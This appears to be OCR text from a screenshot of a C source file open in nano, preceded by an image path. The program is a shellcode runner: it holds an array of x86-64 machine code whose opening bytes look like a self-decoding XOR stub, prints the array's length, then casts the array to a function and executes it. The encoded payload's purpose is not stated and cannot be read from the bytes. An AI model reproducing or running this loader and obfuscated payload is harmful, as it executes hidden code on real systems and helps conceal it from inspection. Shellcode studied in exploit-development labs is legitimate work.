 GNU nano 5.4
#include <stdio.h>
#include <string.h>
unsigned char code[] =
"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef\xff"
"\xff\xff\x48\xbb\xf5\x98\x2d\xba\xcb\x8c\x27\xfd\x48\x31\x58"
"\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x9f\xb1\x75\x23\xa1\x8e"
"\x78\x97\xf4\xc6\x22\xbf\x83\x1b\x75\x3a\xf1\xbc\x2f\xba\xda"
"\xd0\x6f\x74\x13\xf2\x3d\xe0\xa1\xbd\x7f\xf2\xf0\xc1\x47\x88"
"\x93\x83\x22\xb5\x63\xf2\x06\xe2\xc4\x89\x77\xab\xaa\xf2\x24"
"\xe2\x52\x3a\x37\xb5\x7c\x4e\x60\x8b\x02\xe6\x05\xbc\xaf\x2a"
"\x2a\xb5\xce\xc4\xb1\xb5\x62\xc7\x22\xbf\x34\x6a\x27\xfd";
int main()
{
printf("Shellcode Length: %d\n", (int)strlen(code));
int (*ret)()=(int(*)())code;
ret();
}